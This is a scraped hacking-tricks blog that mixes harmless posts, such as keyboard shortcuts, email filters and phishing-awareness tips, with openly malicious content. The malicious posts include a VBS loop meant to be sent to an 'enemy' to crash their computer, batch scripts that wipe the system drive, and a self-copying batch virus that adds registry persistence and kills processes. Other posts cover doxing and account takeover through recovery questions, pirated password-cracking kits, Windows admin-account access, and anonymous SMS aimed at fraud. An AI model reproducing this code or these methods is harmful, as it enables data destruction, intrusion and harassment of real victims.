skip to main |
skip to sidebar
The main purpose of sending these messages are:
How To Send Anonymous Free Messages?
There are very very very least sites which provide the facility to send free messages anonymously. But I have found such a site which provide us to send free message anonymously.
Features of this site:
Keyboard Trick 7 : Lock System
You can lock and protect your computer easily by this keyboard trick, and when you restart your computer, all the applications will still be running and the windows will still be left as previous. To do this press [Windows]+[L].
[Ctrl] + [Alt] + [D]
You can switch to “docked mode” by using this keyboard trick.
[Ctrl] + [Alt] + [I]
You can invert colors by this keyboard trick.
Function Keystroke
Copy – Ctrl+C
Cut – Ctrl+X
Find - Ctrl+F
Go To – Ctrl+G
Help – F1
Hyperlink – Ctrl+K
New - Ctrl+N
Open - Ctrl+O
[/] or [']
By clicking the [/] key before starting to type your search, Firefox will only find in text. Similarly, clicking the ['] key will only find links.
USE THIS ON YOUR OWN RESPONSIBILITY
This Will Crash Your enemy Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject(“Wscript.Shell”)
Dim x
For x = 1 to 100000000
WSHShell.Run “Tourstart.exe”
Next
copy the above code,
open notepad,
paste the code,
Save It As Anything.vbs and send it to your enemy.never double-click this file..
It Only Works With Windows XP
1. Login to your account
2. At the top-right corner, click on Settings
3. Under Settings, click on Filters
4. You’ll now see an option “Create a new filter“, click on it
5. Now in the From field enter the email address from which you do not want to receive the emails
1. Login to your account
2. At the top-right corner, click on Options
3. A drop down menu appears, now click on More options
4. In the left panel select the option Filters and click on create or edit filters
5. Now click on Add
6. In the next screen, give a name to your filter and in the From header field enter the email address that you want to block.
Fox ex. ashu@gmail.com or if you want to block an entire domain then just enter @xyz.com. Dont enter *@xyz.com. Select the option Move the message to: Trash and click on Save Changes.
1. Login to your account
2. At the top-right corner, click on Options
3. A drop down menu appears, now click on More options
4. Click on Safe and blocked senders link under Junk e-mail
5. Now click on Blocked senders
6. Type in the email address that you want to block under blocked e-mail address or domain field.
For ex. Enter ashu@yahoo.com to block the individual email address or just enter xyz.com to block the entire domain.
That’s it. You no longer receive those annoying emails in your inbox. Keep your inbox clean and tidy. I hope this post helps. pass your comments!
Well, You may find a lot of posts in this site regarding various software cracking methods and might have learnt as well with the help of many cracking tutorials in which cracking was explained step by step.
But this thing is that even after you learn, you cannot implement it until and unless you do not have the required tools. So here comes a collection of good tools required for various methods of cracking. All tools are free to use. use them only for educational purpose. For any misuse you yourself will be 100% responsible.
Download link: http://rapidshare.com/files/344632864/tools.rar
enjoy!!
How this hack works ? When we install windows XP on our system we usually rename the username as our name or some other keyword. But windows always creates the administrator account whenever we set up windows XP. So when you create your user account during install , windows creates two accounts that is one is your username account and other is Administrator account. But the main thing is that you will only see the account with your username and the Administrator account is hidden but its there and you can easily access that using the following steps:
For Resetting password you can follow two Procedures..
When it comes to the issue of security on the internet, many internet users at times to take much time to care about this, they think that it is not that important but forget to realize that without the knowledge internet security measures, they can be a victim of internet fraud sooner or later.
Email phishing is an act of stealing internet user’s contents (valuable data such as band information, website logging details, your email username and password and some other confidential information like that). This act has turned many people into something else, some have lost properties, business assets and many other valuable things to online phishing attack due to ignorance of the system. If you know how to protect yourself online from this type of wicked people, it will be very easy for you to live your life as you supposed to live it than someone else to tell you how to live it.
The way the autoresponder email series are programmed works well in helping you to know the type of person that is sending it and thereby also making you to have good relationship with the publisher but, also be careful that some of the phishers out-here are cunning in most of the times, they (hackers) too can craft an email in such a way that it will look just the same way like that of a legitimate company that is sending you regular mail on periodic basis.
So, with this it is very easy to identify them because there type of email will not go straight to the point as the person used to send you message but there’s will be a request, telling you to do this and that and from this you can be able to know if they are truly a genuine company or not.
The real identity of the website that was embedded in the email will be showed in your web browser status bar immediately you put the mouse on the link, not to click but to hover and look at the status bar. If you notice that the domain name in the link is mis-match, you must know that someone is trying to force you to submit your data in order to hack you thereafter and this can make you loose more information than you can ever think of.
Trace Vehical Number
Trace Pin Code
This is a very simple way to increase your internet speed Without using any software or internet speed booster.It is all manual steps.Check the following step to increase your internet speed.
1.Go to desktop->My computer-(right click on)->manage->-Device manager-> now you see a window of – Device manager
2.Then go to Ports->Communication Port (double click on it and Open).
3.After open you can see a Communication Port properties.
4.Go to the Port Setting:-
and increase your “Bits per second” to 128000.
and “Flow control” change 2 Hardware.
It may not help to increase your internet speed
Hint: To speed up internet, delete all temp files in your computer, because this might a reason for slow internet speed connection
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Ever wondered how to hack Google for free music or ebooks. Well here is a way to do that. To download free music just enter the following query on google search box and hit enter.
Developing a successful web site takes a great deal of planning and preparation. An important part of your preparation is obtaining the essential tools of the trade.
HTML Editors
An HTML editor is a software program used to create and edit HTML documents.
Although some Internet marketers prefer to write their own HTML code, most prefer to use an HTML editor, as it can greatly simplify a somewhat difficult process. However, using an HTML editor has its disadvantages, as some editors have a tendency to add a lot of unnecessary coding and may not support the latest technologies.
Whether you will be writing your own HTML or using an editor, taking the time to learn HTML is very important. Not only will you gain your independence, but you'll also have the ability to add special effects that many HTML editors don't support.
Here are some popular HTML editors:
Macromedia Dreamweaver
http://www.macromedia.com/software/dreamweaver/
A popular WYSIWYG (What you see is what you get) HTML editor. Great for beginners and advanced users alike.
Coffee Cup
http://www.coffeecup.com/html-editor/
A popular HTML editor that's great for beginners as well as advanced users. Includes a built in browser that will enable you to instantly preview your HTML as you go.
Hot Dog Professional
http://sausage.com/products/index.html
Three HTML editors, including HotDog Junior for children, PageWiz for the novice user and Professional for advanced and budding webmasters.
Text Editors
A text editor is a software program used for editing plain text that doesn't add any special formatting.
If you're considering writing your own HTML code, you'll need a good text editor. Although it will certainly be more time consuming, your code will be much cleaner and can reduce your file size considerably.
In addition to using a text editor to write HTML, it can also be used to edit scripts and write articles.
If you have a Windows operating system, Note Pad is the preferred text editor. It should already be installed on your computer.
Although Note Pad is a great little text editor, it can't handle large files and is much better suited for smaller jobs. You may find that you'd like an editor that is more powerful, such as:
NoteTab Pro http://www.notetab.com/
TextPad http://www.textpad.com/
FTP
File Transfer Protocol, better known as FTP, is a procedure used to upload and download files to and from your web server.
Although many HTML editors will enable you to edit and transfer pages to your server, an FTP program is still an essential tool, as you must have complete control over the files on your server.
An FTP program will enable you to upload scripts, set file permissions, create folders and transfer files to and from your server.
In order to use FTP, you'll need to download and install a software program on your computer. The most widely used FTP program is WS FTP Pro http://www.wsftp.com/
Graphics Editor
A graphics editor is a software program that will enable you to design and edit graphics.
Graphic design is an intimidating subject for many Internet entrepreneurs. However, most of us must learn some basic design techniques in order to avoid the high costs of hiring a professional designer.
The most popular program used by Internet marketers is Paint Shop Pro. This powerful program is the only program you'll need to design professional looking graphics.
http://www.jasc.com/
Zip/Unzip Software
A Zip file is an "archive" of one or more files compressed into one file for easy distribution.
Zip files are used to compress and transport file archives over the Internet. It is the preferred method used for electronic file distribution, as rather than downloading several different files, you can simply download one Zip file. In addition, the download time will be minimized, as the files within the Zip archive are compressed.
Once a Zip file is downloaded, it can be easily opened and extracted (unzipped) with a Zip/Unzip software program.
Although there are many Zip software programs available on the Internet, WinZip is the most popular. WinZip makes working with file archives simple. It features an easy point-and-click, drag-and-drop interface for viewing, extracting, adding, deleting and testing archived files.
You can download a fully functional evaluation version here:
http://www.winzip.com/download.htm
Email
Although most Internet Service Providers include email accounts for their customers, these accounts aren't adequate for an Internet business -- especially if you get a large amount of email. Not only do the email addresses contain your ISP's name, but they are also very limited on features and options.
The two most popular email clients used online are Outlook and Eudora. These programs will enable you to download email from your server and offer features, such as sorting and
filtering, and will enable you to easily organize your email messages. What's more, your email address will be your own domain -- not someone else's.
Eudora
http://www.eudora.com/
Outlook
http://www.microsoft.com/
Your webmaster toolbox will play an important part in your success. Take the time to ensure your toolbox contains these essential tools and you'll be well on your way to designing a professional web site.
Hey guys today I will show you how to remotely connect our pc with your friends PC online. By using this trick you can get your friends monitor into your screen, you can access your friend’s computer by just sitting in front of your computer. Amazing huh? yeah it is… even I got amazed .Now how to make this possible all you need to do is to just use a software called teamviewer.It will help you to do this
TeamViewer GmbH was founded in 2005 in Uhingen, Germany. According to the company’s press releases, TeamViewer has over 60 million users operating in 50 countries worldwide
TeamViewer establishes connections to any PC or server all around the world within just a few seconds. You can remote control your partner’s PC as if you were sitting right in front of it. Find out why more than 20.000.000 users trust TeamViewer!
The one-stop solution for desktop sharing
What does Teamviewer do ?
Download:TeamViewer v5.0Full Version
use these scripts on your own responsibility..
1.This Virus Deletes All The Content Of A Drive…
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
2.The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* y
Save It As Anything.bat
3.The below Code Will Just Restart Ur PC
@echo off shutdown -r -f -t 00
save as anyname.bat
Pages
How To Send Free SMS Anonymously in India
As we all know sending free anonymous text message have become very hard and there are very least sites which provide this facility, if they do so they charge heavy money from their customers. Many people didn't like to pay a penny for this. They just want those site which gives them the opportunity to send free and anonymous message to their friends, relative, many more. So this post is really for them, I hope that they will as well as all the people who read this will also like it.
The main purpose of sending these messages are:
- To fool/fraud people
- To gain money from innocent or illiterate people
- Or it may be as a joke played to you by your friends, relative, or others
How To Send Anonymous Free Messages?
There are very very very least sites which provide the facility to send free messages anonymously. But I have found such a site which provide us to send free message anonymously.
Features of this site:
- No Registration or Login required.
- Send Unlimited 160 Characters Sms.
- Check Message Delivery Report in Real Time.
- They Don't Include Any Ads Along With Your Sms.
- Very High Speed Message Delivery System.
- Visit this website: Smsti
- Write the victim's phone number and message
- Then click on Send
- You will be asked to write the words which you will see in a picture, provide them these words correctly
- Finally Click on 'Agree to Terms'
Windows 7 Key Finder
Windows 7 product Key Finder
Windows 7 Key Finder is a free software to find your lost Windows 7 Product key.It works with various windows versions whether your Windows 7 version is the Home version or the Ultimate, Windows 7 Key Finder will find the Windows 7 product key that you need or that you have lost.
windows 7 key finder
Just download it and use it on your Windows 7 operating system, to find your Windows 7 product key, to retrieve a lost product key and to get additional information about your Windows 7 operating system.This software is available for free.You don’t have to pay for it you will get full version for free.
Click Below to download windows 7 key finder
http://www.windows7keyfinder.
Windows 7 Key Finder is a free software to find your lost Windows 7 Product key.It works with various windows versions whether your Windows 7 version is the Home version or the Ultimate, Windows 7 Key Finder will find the Windows 7 product key that you need or that you have lost.
windows 7 key finder
Just download it and use it on your Windows 7 operating system, to find your Windows 7 product key, to retrieve a lost product key and to get additional information about your Windows 7 operating system.This software is available for free.You don’t have to pay for it you will get full version for free.
Click Below to download windows 7 key finder
http://www.windows7keyfinder.
Keyboard Tricks
Keyboard Trick 1 : High Contrast
If you want to enlarge the font of all the opened windows in your computer and change colors to high contrast, then you can use this keyboard trick. To use it, you have to press Shift, Alt and PrntScrn button together in your keyboard, [Shift]+[Alt]+[PrntScrn]. After that a window will open in the screen, click on ‘ok’ button or simply press the enter button on your keyboard.Keyboard Trick 2 : Rotate Screen
If you want to rotate the screen or desktop of your computer, you can use this keyboard trick. (Note: This trick varies machine to machine depending on graphics card and video driver). To rotate the screen, press [ctrl]+[Alt]+[up/down/left/right].Keyboard Trick 3 : Mass Control Open Windows
It will help you to select different program or windows. To do this u have to press [Ctrl] + select items from the taskbar, right click on the selected item.Keyboard Trick 4 : Switch Between Running Programs
When you want to jump to the next application within an open window, you can use this. To use this press [Tab] button on the keyboard and when you will reach your desired place simply release the button. You can switch between running program by pressing [Alt]+[Tab].Keyboard Trick 5 : Bypass Recycle Bin
If you want to delete any file from your computer without sending it to the recycle bin, press [Shift]+[Delete], after selecting the file. A window will open, click on ‘Yes’ button or press ‘Enter’.Keyboard Trick 6 : Show Desktop or Restore Open Window
It helps you to minimize all open windows and show your desktop. To do this, you have to press [Windows]+[D].Keyboard Trick 7 : Lock System
You can lock and protect your computer easily by this keyboard trick, and when you restart your computer, all the applications will still be running and the windows will still be left as previous. To do this press [Windows]+[L].
Keyboard Trick 8 : Undo and Redo
If you want to undo your changes press [Ctrl]+[z] and if you need to redo your changes press [Ctrl]+[y]. These shortcut keys are very useful feature of the keyboard.Keyboard Trick 9 : Run Command Prompt as Administrator
To run command prompt as administrator, press [Windows]+[R], then type your desired command, then press [Ctrl]+[Shift] and press ‘Enter’.Keyboard Trick 10 : To Create Your Own Keyboard Tricks
There are few situations when you need to access any file or folder frequently. For this, you can create a keyboard shortcut to access that particular file or folder. To do this, you have to create an actual shortcut on your desktop and then right click on the application and select ‘properties’. Then a window will open; press any key on the ‘shortcut key box’. Now you can use that shortcut key to open that file.Keyboard Tricks for Windows 7 Users
[Windows] + [T] OR [Windows] + [SHIFT] + [T]
This shortcut key will help you to move the focus to front or back on the taskbar.[Windows] + [B]
You can focus on the ‘show hidden icons’ button on the system tray by using this keyboard trick.[Windows] + [1] THROUGH [Windows] + [9]
This launches first through ninth icon on the taskbar, including items pinned to the taskbar.[Windows] + [SHIFT] + [1] THROUGH [Windows] + [SHIFT] + [9]
This starts new instance of the respective taskbar icon.[Windows] + [Ctrl] + [1] THROUGH [Windows] + [Ctrl] + [9]
This cycles through the multiple instances of the respective icon.[Windows] + [Alt] + [1] THROUGH [Windows] + [Alt] + [9]
This opens jump list for respective icon.Multiple Monitors:- [Windows] + [SHIFT] + right arrow OR [Windows] + [SHIFT] + left arrow
You can use this keyboard trick to move any selected icon, one monitor to another.[Windows] + [P]
This keyboard trick will help you to select “presentation display mode”.Magnifier : [Windows] + [+] OR [Windows] + [-]
By using this shortcut key you can zoom in or zoom out of your computer screen and activate Windows Magnifier.[Ctrl] + [Alt] + [D]
You can switch to “docked mode” by using this keyboard trick.
[Ctrl] + [Alt] + [L]
By using this key you can switch to “lens mode”.[Ctrl] + [Alt] + [F]
Switch from “docked” or “lens” mode back to “full screen” mode.[Ctrl] + [Alt] + [I]
You can invert colors by this keyboard trick.
[Windows] + [Esc]
Using this shortcut key you can exit magnifier view.[Windows] + [G]
This cycles through desktop gadgets.[Windows] + [X]
This launches Windows Mobility Center especially useful if you are working on a laptop.Keyboard Tricks for MS Office 2010
There are some keyboard tricks bellow; used in MS Office 2010:-Function Keystroke
Copy – Ctrl+C
Cut – Ctrl+X
Find - Ctrl+F
Go To – Ctrl+G
Help – F1
Hyperlink – Ctrl+K
New - Ctrl+N
Open - Ctrl+O
Keyboard Tricks For Firefox
[Ctrl] + [1] to [9]
You can quickly reach to a specific tab if you know its position without scrolling through all the open tabs. For example, clicking [Ctrl] + [6] will open to tab number 6 (from the left). With [Ctrl] + [9] you can jump to the last tab though the other tabs are opened.[Ctrl] + [Tab] or [Ctrl] + [SHIFT] + [Tab]
This is very useful shortcut to move between tabs.[/] or [']
By clicking the [/] key before starting to type your search, Firefox will only find in text. Similarly, clicking the ['] key will only find links.
[Ctrl] + mouse wheel
This can quickly increase or decrease the font size for better reading.internet tricks
Internet Trick 1
If you want to zoom in and out in your browser, simply press the [Ctrl] key and use the “up/down scroll” of the mouse wheel to zoom in and out accordingly. Again if you want to view the original font size just press [Ctrl] key and press [0].Internet Trick 2
If you surfing internet and you like to use the full screen to view the website, just press [F11] key, then all the toolbars and address bars will be removed from the screen and you can view the full screen size to view the website. To get back to the original view again press [f11] key again on your keyboard.Internet Trick 3
To go to the address bar, you can use [Ctrl] + [L] as shortcut key. After that you can auto complete your website by using this Internet Trick. At first go to the address bar using the shortcut key [Ctrl] + [L]. Now, write the name of the site without the www and the .com and then press [Ctrl] + [Enter]. By using this, it will fill up the www and the .com by itself.Internet Trick 4
In the Firefox, when you type anything at the address bar, the sites, you already visited, automatically appears in a drop down list. If you want to delete any of them, just use the down arrow and go to that address which you want to delete and simply press the Delete key to remove it from the list.Internet Trick 5
If you want to use your mouse for the internet purpose, you can use some mouse Internet Tricks used in the internet. Those Internet Tricks are:- Ctrl-scroll up:- It will help you to increase text size.
- Ctrl-scroll down:- It will help you to decrease text size.
- Shift-scroll up:- It will help you to go to the next page.
- Shift-scroll down:- It will help you to go to the previous page.
- Middle click on link:- It will open in new tab
- Middle click on a tab:- It will help you to close the tab.
Internet Trick 6
You can also use some keyboard shortcuts to increase your browsing speed. Those are as follows:-- Ctrl+T:- you can use it for new tab.
- Ctrl-W:- It will help you to close tab.
- Ctrl+L:- It will help you to go to the address bar.
- Ctrl+=:- It will increase text size.
- Ctrl+- :- It will decrease text size.
- Alt-Home:- It will help you to go to home page.
- Spacebar:- You can use it for page down.
- Shift-Spacebar:- You can use it for page up.
Crash your enemy computer
USE THIS ON YOUR OWN RESPONSIBILITY
This Will Crash Your enemy Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject(“Wscript.Shell”)
Dim x
For x = 1 to 100000000
WSHShell.Run “Tourstart.exe”
Next
copy the above code,
open notepad,
paste the code,
Save It As Anything.vbs and send it to your enemy.never double-click this file..
It Only Works With Windows XP
YOU can directly download the file from http://hotfile.com/dl/123840459/2e8e730/crash_computer.vbs.html
How to Block Unwanted Emails
Do you want to block emails from your ex wife/husband? Do you want to block those annoying offers and newsletters that reach your inbox? Well here is a way to block all those unwanted and annoying emails that you do not want to see or read! With this trick you can block individual email address or the whole domain from which you do not want the emails to come from. Here are the step-by-step instructions to do this.
For Gmail
2. At the top-right corner, click on Settings
3. Under Settings, click on Filters
4. You’ll now see an option “Create a new filter“, click on it
5. Now in the From field enter the email address from which you do not want to receive the emails
For ex. you may enter ashu@gmail.com in the From field to block all incoming emails from this address. However if you want to block the whole domain then use the following syntax: *@xyz.com. Now all the incoming emails from the domain xyz.com will be blocked.
6. Click on Next Step, select the action you’d like to take on the blocked emails. You may select the option Delete it so that the blocked email is moved to trash. To unblock the email, all you need to do is just delete the filter that you’ve created.
For Yahoo
2. At the top-right corner, click on Options
3. A drop down menu appears, now click on More options
4. In the left panel select the option Filters and click on create or edit filters
5. Now click on Add
6. In the next screen, give a name to your filter and in the From header field enter the email address that you want to block.
Fox ex. ashu@gmail.com or if you want to block an entire domain then just enter @xyz.com. Dont enter *@xyz.com. Select the option Move the message to: Trash and click on Save Changes.
For Hotmail
2. At the top-right corner, click on Options
3. A drop down menu appears, now click on More options
4. Click on Safe and blocked senders link under Junk e-mail
5. Now click on Blocked senders
6. Type in the email address that you want to block under blocked e-mail address or domain field.
For ex. Enter ashu@yahoo.com to block the individual email address or just enter xyz.com to block the entire domain.
That’s it. You no longer receive those annoying emails in your inbox. Keep your inbox clean and tidy. I hope this post helps. pass your comments!
Cracking tools 2
Well, You may find a lot of posts in this site regarding various software cracking methods and might have learnt as well with the help of many cracking tutorials in which cracking was explained step by step.
But this thing is that even after you learn, you cannot implement it until and unless you do not have the required tools. So here comes a collection of good tools required for various methods of cracking. All tools are free to use. use them only for educational purpose. For any misuse you yourself will be 100% responsible.
Download link: http://rapidshare.com/files/344632864/tools.rar
enjoy!!
Collection of Password Hacking Tools 2011
Here I am sharing with you my latest collection of "Password Hacking Tools 2011". Using this password hacking kit you will be able to crack a lot of passwords like Windows Admin password, pdf passwords, zip files passwords, document passwords, rar passwords and much more.. I am sure you will find this collection useful.
This Password Hacking Kit Consists of following Password Hacking Breaking Tools:
- PDF Password Remover
- Windows XP Admin Password Remover
- Zip File Password Cracker.
- SQL Password Remover
- Microsoft Office Password Remover.
- Microsoft Windows Vista Password Remover.
- Rar File Password Cracker
- Windows Password Recovery Kit
- Password Changer.
- Distributed File Password Recovery..
and much more..
As the name of the tools suggests its a complete password hacking Kit. So guys Enjoy Latest Hacking tools...
How to Use it?
1. Download the Password Hacking
2. Extract the file and install it.
3. Then Register them and use it. ( all tools contain full serial keys and patches)
Do you have questions, comments, or suggestions? Feel free to post a comment!
As the name of the tools suggests its a complete password hacking Kit. So guys Enjoy Latest Hacking tools...
How to Use it?
1. Download the Password Hacking
2. Extract the file and install it.
3. Then Register them and use it. ( all tools contain full serial keys and patches)
Do you have questions, comments, or suggestions? Feel free to post a comment!
Hacking the admin account
Simply Accessing the Unprotected Admin or Administrator account.
How this hack works ? When we install windows XP on our system we usually rename the username as our name or some other keyword. But windows always creates the administrator account whenever we set up windows XP. So when you create your user account during install , windows creates two accounts that is one is your username account and other is Administrator account. But the main thing is that you will only see the account with your username and the Administrator account is hidden but its there and you can easily access that using the following steps:
Step1: Start your computer.
Step2: Now let it start until the windows user's username appears as shown in snapshot below...
Step3: As This Window Appears Press Ctrl+Alt +Delete (2 times).. Now the Windows like shown below appears..
Step4: Now as shown above Enter the Administrator on the Username box and press enter... Now you will be login in the admin account can easily rest the password...
For Resetting password you can follow two Procedures..
Procedure 1: Goto Start --> Control Panel --> User Accounts.. Now select the account whose password u want to reset.
Procedure 2 : Follow the Next method i.e hacking password through Net User Command.
Note: Hack 1 will only work if Administrator(default) is unsecure.
Enjoy!!!
What Is Doxing? - Doxing And It's Uses
First, let me explain what Doxing is. Doxing is the process of gaining information about someone or something by using sources on the Internet and using basic deduction skills. Its name is derived from “Documents” and in short it is the retrieval of “Documents” on a person or company.
You’re probably thinking, “Okay, so basically it’s getting information from searching someone’s email on Google right?” in a sense yes, but there are actually easier ways to get someone’s information online. The most popular and most common method is to use a website called Pipl (http://www.pipl.com/). Pipl allows you to search for full names, emails, usernames, and even phone numbers, thus making it a very useful tool for hackers. Another source hackers can use is Facebook (http://www.facebook.com). Sure, Facebook allows full name searches, but most hackers aren’t using it for its name search; they’re using it for its email search.
The main goal when Doxing is to find the target’s email (if you don’t have it). Your email is essentially your passport online; you sign up for websites using it, you have personal information on it, and if someone has access to it, they can essentially pretend to be you online. Once the hacker has the email, all he has to do is put it into Facebook or Pipl and he will be able to find you, assuming the email he has is connected to some account you have online. On the flipside of this, in order to find your email, the hacker either has to guess your email, befriend you on Facebook,or, hack one of your vulnerable friends and view your email that way. Once he’s done that, you’re in trouble.
Now, you’re probably thinking, “How’s he going to hack me with just my email?” well, that’s where Doxing comes in handy. If he can view your Facebook account, or he can find some other bit of information about you using Pipl, he can do what’s called reverting. Reverting is the process of using the target’s email’s recovery questions to gain access to the target’s email. Now, you may be thinking, “How’s he gonna guess my recovery question answers?” well, take a second look at your recovery questions and ask yourself, “Can someone find this answer online?” If you answered yes, then you’re vulnerable to reverting.
Any hacker reading this, that didn't previously know about reverting, would probably look at this and say
“This would never work!” but you have to remember… we’re all humans, and we all make mistakes. Surprisingly, this method works more often than you’d think, but it is not for anyone who is lazy. Doxers tend to spend a while searching around the web for information that they can use.
Chances are, you’ve made some mistakes online, and if a skilled Doxer finds that mistake, then you’re in trouble. The Doxing method is based purely on the ability of the hacker to recognize valuable information about his target and use this information to his benefit. It is also based around the idea that, “The more you know about your target, the easier it will be to find his or her flaws.”
How can you insure that you won’t be Doxed? Well, as the Internet becomes more and more useful and addicting, it will become harder to not get Doxed. The main issue for most victims is their security questions, and their password security. If a victim has a very easy-to-find recovery question, then the victim will be easily reverted within a matter of seconds. Also, if the victim has a simple password, it could get brute forced simply by using a wordlist that applies to the victim’s interests, likes, and fancies (of course, this method is not as popular).
So, the main rule to not getting hacked is: Have secure passwords, and almost impossible to guess recovery questions. The main rule to not getting Doxed is… to just stay off the Internet; but, who wants to do that?
You’re probably thinking, “Okay, so basically it’s getting information from searching someone’s email on Google right?” in a sense yes, but there are actually easier ways to get someone’s information online. The most popular and most common method is to use a website called Pipl (http://www.pipl.com/). Pipl allows you to search for full names, emails, usernames, and even phone numbers, thus making it a very useful tool for hackers. Another source hackers can use is Facebook (http://www.facebook.com). Sure, Facebook allows full name searches, but most hackers aren’t using it for its name search; they’re using it for its email search.
The main goal when Doxing is to find the target’s email (if you don’t have it). Your email is essentially your passport online; you sign up for websites using it, you have personal information on it, and if someone has access to it, they can essentially pretend to be you online. Once the hacker has the email, all he has to do is put it into Facebook or Pipl and he will be able to find you, assuming the email he has is connected to some account you have online. On the flipside of this, in order to find your email, the hacker either has to guess your email, befriend you on Facebook,or, hack one of your vulnerable friends and view your email that way. Once he’s done that, you’re in trouble.
Now, you’re probably thinking, “How’s he going to hack me with just my email?” well, that’s where Doxing comes in handy. If he can view your Facebook account, or he can find some other bit of information about you using Pipl, he can do what’s called reverting. Reverting is the process of using the target’s email’s recovery questions to gain access to the target’s email. Now, you may be thinking, “How’s he gonna guess my recovery question answers?” well, take a second look at your recovery questions and ask yourself, “Can someone find this answer online?” If you answered yes, then you’re vulnerable to reverting.
Any hacker reading this, that didn't previously know about reverting, would probably look at this and say
“This would never work!” but you have to remember… we’re all humans, and we all make mistakes. Surprisingly, this method works more often than you’d think, but it is not for anyone who is lazy. Doxers tend to spend a while searching around the web for information that they can use.
Chances are, you’ve made some mistakes online, and if a skilled Doxer finds that mistake, then you’re in trouble. The Doxing method is based purely on the ability of the hacker to recognize valuable information about his target and use this information to his benefit. It is also based around the idea that, “The more you know about your target, the easier it will be to find his or her flaws.”
How can you insure that you won’t be Doxed? Well, as the Internet becomes more and more useful and addicting, it will become harder to not get Doxed. The main issue for most victims is their security questions, and their password security. If a victim has a very easy-to-find recovery question, then the victim will be easily reverted within a matter of seconds. Also, if the victim has a simple password, it could get brute forced simply by using a wordlist that applies to the victim’s interests, likes, and fancies (of course, this method is not as popular).
So, the main rule to not getting hacked is: Have secure passwords, and almost impossible to guess recovery questions. The main rule to not getting Doxed is… to just stay off the Internet; but, who wants to do that?
.
5 Steps To Avoid Email Phishing Attempts
When it comes to the issue of security on the internet, many internet users at times to take much time to care about this, they think that it is not that important but forget to realize that without the knowledge internet security measures, they can be a victim of internet fraud sooner or later.
Email phishing is an act of stealing internet user’s contents (valuable data such as band information, website logging details, your email username and password and some other confidential information like that). This act has turned many people into something else, some have lost properties, business assets and many other valuable things to online phishing attack due to ignorance of the system. If you know how to protect yourself online from this type of wicked people, it will be very easy for you to live your life as you supposed to live it than someone else to tell you how to live it.
Look At the Title of the Message Very Carefully
If you are type of person who regularly receive series of autoresponder messages from some services that you have subscribed to online, you will be able to know if a particular email is fraudulent or if it is legitimate to trust.The way the autoresponder email series are programmed works well in helping you to know the type of person that is sending it and thereby also making you to have good relationship with the publisher but, also be careful that some of the phishers out-here are cunning in most of the times, they (hackers) too can craft an email in such a way that it will look just the same way like that of a legitimate company that is sending you regular mail on periodic basis.
Compare It With Other Related Title
Another thing that you can do to identify a phishing attempts from the normal email address from a legitimate group or company is by comparing the title of the message with other message that you have received from the company before, though, this also can look somehow confusing because they (phishers)can also make the headline look just the same way that the trusted company or individual usually sent to you. But, one thing that is very certain here is that there will be a difference between the two because the phishers doesn’t know that you are receiving mail from the person and another point is that he’s just trying to have access to your email in order to get more details about you.So, with this it is very easy to identify them because there type of email will not go straight to the point as the person used to send you message but there’s will be a request, telling you to do this and that and from this you can be able to know if they are truly a genuine company or not.
Email Address Filtering –Identify Real Email Address of the sender
By scanning through the header of the email that this type of people sent to you will help you in knowing fully if the email is a fake or a genuine one. Getting the real address of the person who is sending you an email is another method you can use in knowing either if the person is a legit or not. Check the header of the email if the mail is in HTML format and you will be able to see the true identity of the sender whom sent you the message.Check The Link Claimed That It Points To The Main Domain Name
You must take this precaution in order to stay save online, before you make any click on emails that you are not quite sure about, you have to hover your mouse on the link for about a second so that you ca be able to see the real link of the website.The real identity of the website that was embedded in the email will be showed in your web browser status bar immediately you put the mouse on the link, not to click but to hover and look at the status bar. If you notice that the domain name in the link is mis-match, you must know that someone is trying to force you to submit your data in order to hack you thereafter and this can make you loose more information than you can ever think of.
Use Spam Filtering Software
If you are not quite sure of other ways to go, you can make use of spam filtering softwares that can help you block any forms of emails that looks like spam. Though, nowadays some mail client like gmail and yahoomail are now offering this services but it has limits but if you can as well help yourself by getting a spam-filtering software installed on your personal computer, you may not be able to view much of spamming emails in your inbox talk less of you opening it. You can get one email spam filtering software here by downloading the latest version of the Kapersky internet security 2012 or you can also download it from our official download page directly here and then install it on your computer for better security.Trace a Mobile number
Hi Friends,
Recently I came accross a website in which we can easily trace a Mobile number. For example , when we enter the 10 digit mobile number, then we get the Mobile Service provider, Location, City along with area. Thats really awesome.
This tool will be really helpful specially for business persons to verify the location etc...
The site link is indiatrace.com
Features of this site is
Trace Mobile Number
Trace Vehical Number
Trace Pin Code
Trace IP Address
WHOIS Trace
Enjoy!!!
How to Increase or Speed up Internet Speed
This is a very simple way to increase your internet speed Without using any software or internet speed booster.It is all manual steps.Check the following step to increase your internet speed.
1.Go to desktop->My computer-(right click on)->manage->-Device manager-> now you see a window of – Device manager
2.Then go to Ports->Communication Port (double click on it and Open).
3.After open you can see a Communication Port properties.
4.Go to the Port Setting:-
and increase your “Bits per second” to 128000.
and “Flow control” change 2 Hardware.
It may not help to increase your internet speed
Hint: To speed up internet, delete all temp files in your computer, because this might a reason for slow internet speed connection
SIMPLE BATCH VIRUS
This one is a simple batch virus
Just copy and paste the code given below in notepad and save it as anyname.bat(not txt)
Be carefull & Don't run this on ur pc
@Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
